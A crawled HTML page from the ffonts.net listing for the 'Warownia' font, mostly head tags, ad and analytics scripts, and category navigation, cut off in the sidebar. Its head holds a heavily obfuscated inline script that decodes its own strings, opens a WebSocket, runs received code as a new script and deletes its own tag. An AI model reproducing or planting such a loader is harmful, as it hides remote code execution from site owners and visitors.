

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/Warownia.font
body_size: 20734
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Warownia Font | Free Download (TTF/OTF) | FFonts.net</title>
  <meta name="description" content="The Warownia font includes 1307 carefully crafted characters. Preview your text instantly on FFonts.net to see if it fits your design." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Warownia Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Warownia.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia.webp" /> 
<meta property="og:site_name" content="Warownia Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/Warownia.font" />
<link rel="alternate" href="https://www.ffonts.net/Warownia.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Warownia.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Warownia.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Warownia.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Warownia.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Warownia.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Warownia.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Warownia.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Warownia.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Warownia.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Warownia.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Warownia.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Warownia Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111555</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,328</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,684,993</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
